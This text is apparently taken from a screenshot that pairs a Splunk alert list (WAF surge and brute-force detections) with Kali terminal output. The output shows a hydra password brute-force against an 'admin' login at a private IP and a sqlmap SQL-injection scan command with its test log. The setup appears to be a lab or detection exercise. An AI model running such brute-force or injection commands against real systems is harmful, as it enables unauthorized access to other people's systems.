 Triggered Alerts - Splunk — Mozilla Firefox
Triggered Alerts - Splunk
10.0.100.50:8000/en-US/alerts/search
splunk>enterprise Apps Administrator 2 Messages Settings Activity Help Find
App Search & Reporting (search) Owner Administrator (kisia01) Severity All Alert All Filter
«Prev Next» Showing 1-4 of 4 results
Time Fired alerts App Type Severity Mode Actions
2026-08-27 19:30:03 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:20:01 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:20:01 KST Brute Force Detection search Scheduled Critical Digest View results | Edit search | Delete
2026-08-27 19:10:01 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "madison" - 194 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "mother" - 195 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "123321" - 196 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "123abc" - 197 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "mahalkita" - 198 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "batman" - 199 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "september" - 200 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "december" - 201 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "morgan" - 202 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "mariposa" - 203 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "maria" - 204 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "gabriela" - 205 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "iloveyou2" - 206 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "bailey" - 207 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "jeremy" - 208 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "pamela" - 209 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "kimberly" - 210 of 14344399 [child 4] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.0.0.254:8080/?p=1" --dbs --batch
{1.10.6#stable}
https://sqlmap.org
KALI
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:21:09 /2026-08-27/
[06:21:09] [INFO] testing connection to the target URL
[06:21:20] [INFO] testing if the target URL content is stable
[06:21:29] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor inj
detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[06:21:29] [INFO] testing if GET parameter 'p' is dynamic
[06:21:38] [WARNING] GET parameter 'p' does not appear to be dynamic
got a 301 redirect to 'http://10.0.0.254:8080/?p=1'. Do you want to follow? [Y/n] Y
[06:21:59] [WARNING] heuristic (basic) test shows that GET parameter 'p' might not be injectable
[06:22:08] [INFO] testing for SQL injection on GET parameter 'p'
[06:22:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:22:19] [WARNING] reflective value(s) found and filtering out
[06:24:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:25:20] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:26:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:27:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:28:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:29:20] [INFO] testing 'Generic inline queries'
[06:29:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:29:40] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
[06:30:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'